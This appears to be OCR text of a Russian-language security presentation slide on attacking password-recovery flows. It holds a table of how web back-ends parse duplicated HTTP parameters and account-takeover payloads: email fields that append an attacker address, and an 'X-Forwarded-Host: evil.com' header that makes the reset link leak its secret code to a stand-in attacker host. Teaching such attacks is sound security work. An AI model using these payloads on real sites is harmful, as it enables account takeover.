 Трюки в «Восстановлении»
PT
33.
Technology/HTTP back-end Overall Parsing Result Example
ASP.NET/IIS All occurrences of the specific parameter par=val1,val2
ASP/IIS All occurrences of the specific parameter par=val1,val2
PHP/Apache Last occurrence par=val2
PHP/Zeus Last occurrence par=val2
JSP, Servlet/Apache Tomcat First occurrence par=val1
JSP, Servlet/Oracle Application Serve First occurrence par=val1
r
JSP, Servlet/Jetty First occurrence par=val1
IBM Lotus Domino Last occurrence par=val2
IBM HTTP Server First occurrence par=val1
mod_perl,libapreq2/Apache First occurrence par=val1
Perl CGI/Apache First occurrence par=val1
mod_wsgi (Python)/Apache First occurrence par=val1
Python/Zope All occurrences in list (array) par=[‘val1’,’val2’]
Source: https://en.wikipedia.org/wiki/HTTP_parameter_pollution
• Account Takeover
• email=user@mail.ru,hacker@mail.ru
• email=user@mail.ru%20hacker@mail.ru
• email=user@mail.ru|hacker@mail.ru
• Array:
• {"email":[“user@mail.ru","hacker@mail.ru"]}
--------------------------------------------------------------
Добавление в header
X-Forwarded-Host: evil.com , может привести
к отправке на email ссылки с вредоносным
сайтом.
«Для восстановления пароля
воспользуйтесь ссылкой
evil.com/?reset=supersecretcode»